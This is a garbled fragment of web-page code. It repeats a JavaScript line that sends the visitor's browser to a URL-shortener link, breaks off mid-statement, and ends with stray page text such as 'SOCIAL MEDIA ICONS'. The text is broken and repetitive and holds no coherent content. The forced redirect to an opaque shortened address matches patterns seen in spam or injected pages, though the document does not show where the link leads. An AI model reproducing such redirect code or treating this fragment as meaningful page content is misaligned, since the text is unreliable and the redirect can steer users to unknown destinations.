
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
SOCIAL MEDIA ICONS